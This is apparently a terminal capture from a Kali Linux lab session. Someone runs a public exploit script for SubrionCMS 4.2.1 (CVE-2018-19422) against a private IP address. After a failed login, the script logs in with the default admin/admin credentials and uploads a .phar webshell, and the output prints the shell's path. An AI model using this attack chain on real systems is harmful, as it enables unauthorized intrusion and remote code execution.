 ┌──(afu-venv)─(kali㉿kali)-[~/Desktop/afu-venv]
└─$ python exploit.py -u http://192.168.198.163/panel/
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.198.163/panel/
[+] Success!
[+] Got CSRF token: nAFOOgY6sfaIGl87CMQVlxPeAUJuHaVlFSpq3y6v
[+] Trying to log in...
[x] Login failed... Check credentials
┌──(afu-venv)─(kali㉿kali)-[~/Desktop/afu-venv]
└─$ python exploit.py -u http://192.168.198.163/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://192.168.198.163/panel/
[+] Success!
[+] Got CSRF token: 5UNnT1zlJUDxlFBlZJW7DJX5NX2VdNUF6prbKstw
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: poyrzqsvoaithqc
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://192.168.198.163/panel/uploads/poyrzqsvoaithqc.phar
$